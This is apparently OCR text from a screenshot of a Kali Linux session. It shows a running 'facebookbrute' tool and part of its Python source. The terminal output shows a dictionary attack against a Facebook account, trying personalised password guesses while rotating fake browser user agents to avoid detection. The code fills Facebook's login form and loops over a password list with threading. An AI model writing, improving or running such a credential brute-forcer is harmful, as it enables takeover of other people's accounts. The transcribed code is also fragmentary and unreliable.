 Kali-Linux-2017.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 19:44 1
root@kali: ~/facebookbrute
File Edit View Search Terminal Help
[+] Using random user agent Konqueror/3.0-rc4; (Konqueror/3.0-rc4; i686 Linux;;datecode)
[!] Wrong password
Crack 3.85% Completed
[*] Trying password MALEsteven
[+] Using random user agent Mozilla/5.0 (X11; U; Linux; i686; en-US; rv:1.6) Gecko Debian/1.6-7
[!] Wrong password
Crack 3.87% Completed
[*] Trying password MALEpullen
[+] Using random user agent Konqueror/3.0-rc4; (Konqueror/3.0-rc4; i686 Linux;;datecode)
[!] Wrong password
Crack 3.89% Completed
[*] Trying password MALEPullen
[+] Using random user agent Mozilla/5.0 (X11; U; Linux; i686; en-US; rv:1.6) Gecko Debian/1.6-7
[!] Wrong password
Crack 3.91% Completed
[*] Trying password MALESTEVEN
[+] Using random user agent Mozilla/5.0 (X11; U; Linux; i686; en-US; rv:1.6) Gecko Debian/1.6-7
[!] Wrong password
Crack 3.93% Completed
[*] Trying password MALEPULLEN
[+] Using random user agent Mozilla/5.0 (X11; U; Linux; i686; en-US; rv:1.6) Gecko Debian/1.6-7
[!] Wrong password
Crack 3.95% Completed
[*] Trying password MALESteven
[+] Using random user agent Opera/9.52 (X11; Linux i686; U; en)
[!] Wrong password
Crack 3.97% Completed
[*] Trying password MALE241289
[+] Using random user agent Konqueror/3.0-rc4; (Konqueror/3.0-rc4; i686 Linux;;datecode)
[!] Wrong password
Crack 3.99% Completed
[*] Trying password MALE122489
Open Save
~/facebookbrute
browser.set_debug_http(True)
browser.set_debug_redirects(True)
browser.set_debug_responses(True)
# Open up the facebook page.
url = 'http://www.facebook.com/login.php'
browser.open(url, timeout=1)
browser.select_form(nr = 0)
def printPercentage (line):
# print the percentage done
num_lines = sum(1 for line in open(dic_path))
percentcalc = (line / float(num_lines)) * 100
percentdone = round(percentcalc, 2)
print "\n" + "Crack " + str(percentdone) + "%" + " Completed"
#
# Use threading and queuing to speed up the crack
#
def threading (f):
q = Queue()
p = Process(target=f)
p.start()
p.join()
#
# Attempt to login with multiple passwords
#
def login():
# read in the username from the config file.
browser.form['email'] = configParser.get('Config', 'user')
currLine = 0
Python Tab Width: 8 Ln 150, Col